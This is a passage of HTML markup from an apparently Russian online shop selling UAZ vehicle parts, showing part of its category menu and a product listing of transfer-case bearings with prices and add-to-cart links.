	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link breadcrumb-link-last">Главная</a><span class="breadcrumb-last"> Товары с меткой &ldquo;Подшипники раздатки УАЗ&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Представлено 9 товаров</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-33937 status-publish instock product_cat-drugie-podshipniki product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-podshipnik-razdatki-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="33937">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-292305/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-292305-33937-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-292305/">Подшипник 292305</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>420&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник промежуточного вала РК косозубой УАЗ передний				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=33937" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33937" data-product_sku="3741-00-1802092-95" aria-label="Добавить «Подшипник 292305» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32767 status-publish instock product_cat-zapchasti-na-rk-uaz product_cat-podshipniki-kpp-i-rk-na-uaz product_tag-zapchasti-rk-dajmos-uaz-patriot product_tag-podshipniki-kpp-uaz-novogo-obrazca product_tag-podshipnik-razdatki-uaz product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="32767">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-igolch-5kk-45h50h39-e/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-5kk-45kh50kh39e-igolchatyi-vala-privoda-perednego-mosta-rk-kosozubaia-32767-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/podshipnik-igolch-5kk-45h50h39-e/">Подшипник 5КК 45х50х39Е игольчатый вала привода переднего моста (РК косозубая)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>311&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Подшипник игольчатого типа на вала привода переднего моста раздаточной коробки автомобилей Хантер и Патриот, так же применяется в пятиступенчатой КПП...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32767" data-product_sku="3160-50-1701136-00" aria-label="Добавить «Подшипник 5КК 45х50х39Е игольчатый вала привода переднего моста (РК косозубая)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-31000 status-publish last instock product_cat-zapchasti-na-rk-uaz product_cat-podshipniki-kpp-i-rk-na-uaz product_cat-podshipniki product_tag-zapchasti-rk-dajmos-uaz-patriot product_tag-podshipniki-kpp-uaz-novogo-obrazca product_tag-podshipnik-razdatki-uaz product_tag-razdatochnaja-korobka-uaz-3160 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="31000">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/podshipnik-42305-prom-vala-rk/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/podshipnik-prom.-vala-rk-42305-31000-1-768x768.png 768w, 